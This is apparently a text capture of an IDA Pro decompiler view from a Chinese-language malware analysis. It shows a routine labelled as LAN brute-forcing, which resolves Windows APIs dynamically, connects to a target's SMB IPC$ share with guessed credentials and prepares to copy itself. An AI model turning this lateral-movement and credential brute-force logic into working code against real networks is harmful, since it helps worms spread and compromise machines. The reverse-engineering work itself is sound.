 IDA View-A
伪代码 -A
结构体
字串窗口
17 char Buffer[20]; // [esp+524h] [ebp-40h] BYREF
18 int v19[8]; // [esp+538h] [ebp-2Ch] BYREF
19 DWORD (__stdcall *WNetAddConnection2A)(LPNETRESOURCEA, LPCSTR, LPCSTR, DWORD); // [esp+558h] [ebp-Ch]
20 BOOL (__stdcall *CopyFileA)(LPCSTR, LPCSTR, BOOL); // [esp+55Ch] [ebp-8h]
21 LPSTR (__stdcall *lstrcpyA)(LPSTR, LPCSTR); // [esp+560h] [ebp-4h]
22
23 v3 = LoadLibraryA("KERNEL32.dll");
24 CopyFileA = (BOOL (__stdcall *)(LPCSTR, LPCSTR, BOOL))GetProcAddress(v3, "CopyFileA");
25 v4 = LoadLibraryA("KERNEL32.dll");
26 lstrcpyA = (LPSTR (__stdcall *)(LPSTR, LPCSTR))GetProcAddress(v4, "lstrcpyA");
27 v5 = LoadLibraryA("mpr.dll");
28 WNetAddConnection2A = (DWORD (__stdcall *)(LPNETRESOURCEA, LPCSTR, LPCSTR, DWORD))GetProcAddress(
29 v5,
30 "WNetAddConnection2A");
31 // ↑初始化API
32 // ↓初始化Buf
33 memset(Buffer, 0, sizeof(Buffer));
34 if ( !lstrcmpA(pPASSWORD, "NULL") )
35 sprintf(Buffer, "\"%s\"", (const char *)&dword_40963C);
36 CmdLine[0] = 0;
37 memset(&CmdLine[1], 0, 1024u);
38 *(_WORD *)&CmdLine[1025] = 0;
39 CmdLine[1027] = 0;
40 v13 = 0;
41 memset(v14, 0, sizeof(v14));
42 v15 = 0;
43 v16 = 0;
44 sprintf(CmdLine, "\\\\%s\\ipc$", pIPAddr); // 格式化IPC地址
45 v19[5] = (int)CmdLine;
46 v19[0] = 2;
47 v19[1] = 0;
48 v19[2] = 0;
49 v19[3] = 1;
50 v19[4] = (int)&gSIGN_409640;
51 v19[7] = 0;
52 v19[6] = 0;
53 // 通过net use语句进行用户名密码爆破
54 WNetAddConnection2A((LPNETRESOURCEA)v19, pPASSWORD, pUSERNAME, 0);
55 // 如果爆破失败，则返回1
56 if ( !WNetAddConnection2A )
57 return 1;
58 FUN_402A92_GetModuleFileNameA();
59 Sleep(200u);
1 局域网爆破
00001FF5 FUN_402AD0_ATT_SMB:59 (402BF5) (Synchronized with IDA View-A)